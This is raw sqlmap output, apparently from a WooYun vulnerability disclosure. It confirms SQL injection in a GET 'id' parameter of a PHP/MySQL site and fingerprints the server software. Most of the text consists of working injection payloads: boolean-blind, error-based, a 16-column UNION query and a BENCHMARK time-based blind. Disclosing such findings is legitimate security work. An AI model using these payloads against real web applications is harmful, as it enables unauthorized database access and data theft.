 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 236 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=46&id=3530' AND 3931=3931 AND 'XBqj'='XBqj
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE or HAVING clause
    Payload: classid=46&id=3530' AND ROW(3682,6870)>(SELECT COUNT(*),CONCAT(0x71
7a706571,(SELECT (CASE WHEN (3682=3682) THEN 1 ELSE 0 END)),0x716a6b7171,FLOOR(R
AND(0)*2))x FROM (SELECT 8281 UNION SELECT 9002 UNION SELECT 1480 UNION SELECT 7
867)a GROUP BY x) AND 'LGLR'='LGLR
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: classid=46&id=-5286' UNION ALL SELECT NULL,NULL,CONCAT(0x717a706571
,0x68787159654d664c6e54,0x716a6b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: classid=46&id=3530' AND 4730=BENCHMARK(5000000,MD5(0x73737145)) AND
 'AYuA'='AYuA
---
[20:44:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4.1
www.wooyun.org